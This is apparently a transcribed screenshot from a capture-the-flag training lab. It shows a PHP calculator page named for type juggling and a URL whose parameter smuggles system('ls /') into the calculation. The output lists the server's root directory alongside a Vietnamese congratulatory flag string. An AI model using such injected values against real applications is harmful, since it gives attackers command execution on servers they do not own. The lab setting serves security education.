 Not Secure | css.kid.cyberjutsu-lab.tech:9000/type_juggling_inarray.php?p1=1e01&p2=1e01.system(%27ls%20/%27)&op=*
>SmartCalc.exe_
▶ DEBUG
DAY_LA_CAI_FLAG_CHUC_MUNG_BAN bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin source srv sys tmp usr var 1e01 * 1e01.system('ls /') = 100var
👉 example
🤖 source